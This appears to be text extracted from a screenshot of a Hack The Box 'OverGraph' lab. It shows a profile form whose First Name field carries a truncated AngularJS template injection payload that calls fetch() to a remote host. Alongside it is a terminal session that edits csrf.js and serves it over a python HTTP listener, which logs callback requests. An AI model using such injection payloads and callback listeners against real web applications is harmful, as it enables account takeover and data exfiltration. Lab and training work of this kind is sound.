 internal.graph.htb/profile
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
Graph
Management
null
Dashboard
Inbox
Profile
Tasks And Events
Asset Libraries
Settings
Account
First Name
{{constructor.constructor('fetch("http
null
Username
u
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
└──╼ $ls
csrf.js nmap-all-ports nmap-udp-all-ports package.json www
hello nmap-services-versions node_modules package-lock.json
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
└──╼ $vim csrf.js
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
└──╼ $pyhton3 -m http.server 9001
-bash: pyhton3: command not found
┌─[✗]─[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
└──╼ $python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.14.12 - - [10/Oct/2022 05:13:31] code 404, message File not found
10.10.14.12 - - [10/Oct/2022 05:13:31] "GET /null HTTP/1.1" 404 -
10.10.14.12 - - [10/Oct/2022 05:13:31] code 404, message File not found
10.10.14.12 - - [10/Oct/2022 05:13:31] "GET /null HTTP/1.1" 404 -